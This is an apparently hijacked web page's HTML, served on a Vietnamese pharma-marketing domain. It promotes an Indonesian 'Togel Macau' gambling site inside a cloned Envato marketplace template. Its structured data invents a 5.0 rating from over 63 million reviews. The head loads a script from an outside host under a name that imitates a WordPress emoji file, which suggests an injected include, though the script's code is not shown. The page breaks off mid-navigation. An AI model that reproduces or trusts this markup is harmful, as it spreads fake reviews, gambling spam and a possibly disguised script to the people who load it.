

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmarketing.vn/vi/bao-cao-thi-truong-benh-vien-quoc-te-in996.html
body_size: 26543
content:



<!DOCTYPE html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
    <head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat</title>
    <meta name="description" content="TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://imgsaya2.io/images/2025/07/19/icon.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237939674fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#22321">
    <link rel="canonical" href="https://pharmarketing.vn/">
    <meta name="robots" content="index, follow">
    <link rel="amphtml" href="https://pharmarketing.vn/pharmar.html"/>
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat",
  "image": "https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg",
  "description": "TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.",
  "brand": {
    "@type": "Brand",
    "name": "RAJABANDOT"
  },
  "sku": "845514",
  "mpn": "845514",
  "url": "https://pharmarketing.vn/",
  "offers": {
    "@type": "Offer",
    "url": "https://pharmarketing.vn/",
    "priceCurrency": "IDR",
    "price": "0.00",
    "priceValidUntil": "2025-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "RAJABANDOT"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 63262262
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Ijat"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Jarjit"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "RAJABANDOT",
      "item": "https://pharmarketing.vn/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "SITUS TOTO",
      "item": "https://pharmarketing.vn/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "SITUS TOGEL",
      "item": "https://pharmarketing.vn/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "TOGEL ONLINE",
      "item": "https://pharmarketing.vn/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "TOTO SLOT",
      "item": "https://pharmarketing.vn/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "RAJABANDOT",
  "url": "https://pharmarketing.vn/",
  "logo": "https://imgsaya2.io/images/2024/10/29/LOGO-CAHAYA-RABAN.gif",
  "sameAs": [
    "https://www.facebook.com/TOTO_TOGEL_138",
    "https://twitter.com/TOTO_TOGEL_138",
    "https://www.instagram.com/TOTO_TOGEL_138"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-9872-216-1235",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat">
    <meta property="og:description" content="TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.">
    <meta property="og:image" content="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg">
    <meta property="og:url" content="https://pharmarketing.vn/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat">
    <meta name="twitter:description" content="TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.">
    <meta name="twitter:image" content="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg">
    <meta name='dmca-site-verification' content='dzNoS2sySDZZRWFydXNLRnB4TG5pZnhpdDBXN3gvbm9rSHdQZldCcThKOD01' />
    <meta property="og:title" content="TOGEL MACAU >> Bandar Situs Pasaran Toto Togel Macau 4D Terbesar Terbaru Malam Ini Result Tercepat">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://pharmarketing.vn/">
    <meta property="og:image" content="https://imgsaya2.io/images/2025/05/28/TOTO-MACAU.jpg"/>
    <meta property="og:description" content="TOGEL MACAU adalah bandar penyedia situs terbesar dengan pasaran permainan toto togel macau 4d terbaru yang lengkap dan hanya tersedia pada malam ini menggunakan system result tercepat.">
    <meta property="og:site_name" content="TOTO TOGEL138">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">//<![CDATA[
var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
//]]></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie consent="marketing">//<![CDATA[
var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
//]]></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="ico-/-24-/-actions-/-open_in_new"><path id="Icon-color" d="M17.5 12.0833V15.8333C17.5 16.7538 16.7538 17.5 15.8333 17.5H4.16667C3.24619 17.5 2.5 16.7538 2.5 15.8333V4.16667C2.5 3.24619 3.24619 2.5 4.16667 2.5H7.91667C8.14679 2.5 8.33333 2.68655 8.33333 2.91667V3.75C8.33333 3.98012 8.14679 4.16667 7.916674.16667H4.16667V15.8333H15.8333V12.0833C15.8333 11.8532 16.0199 11.6667 16.25 11.6667H17.0833C17.3135 11.6667 17.5 11.8532 17.5 12.0833ZM17.3167 2.91667L17.0917 2.69167C16.98 2.57535 16.8278 2.50668 16.6667 2.5H11.25C11.0199 2.5 10.8333 2.68655 10.8333 2.91667V3.75C10.8333 3.98012 11.0199 4.16667 11.25 4.16667H14.6583L7.625 11.2C7.54612 11.2782 7.50175 11.3847 7.50175 11.4958C7.50175 11.6069 7.54612 11.7134 7.625 11.7917L8.20833 12.375C8.28657 12.4539 8.39307 12.4982 8.50417 12.4982C8.61527 12.4982 8.72176 12.4539 8.8 12.375L15.8333 5.35V8.75C15.8333 8.98012 16.0199 9.16667 16.25 9.16667H17.0833C17.3135 9.16667 17.5 8.98012 17.5 8.75V3.33333C17.4955 3.17342 17.4299 3.02132 17.3167 2.90833V2.91667Z" fill="%231A4200"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
<style>body{background-color:#0012da;background-image:linear-gradient(315deg,#0004da 0%,#1c1d70 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{background-color:#1200da!important;background-image:linear-gradient(315deg,#0012da 0%,#1c2370 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255, 255, 255, 0.116)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>

</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://pharmarketing.vn/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://pharmarketing.vn/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="hhttps://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://pharmarketing.vn/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://pharmarketing.vn/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://pharmarketing.vn/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Top New Files</a>
                            </li>
                            <li>
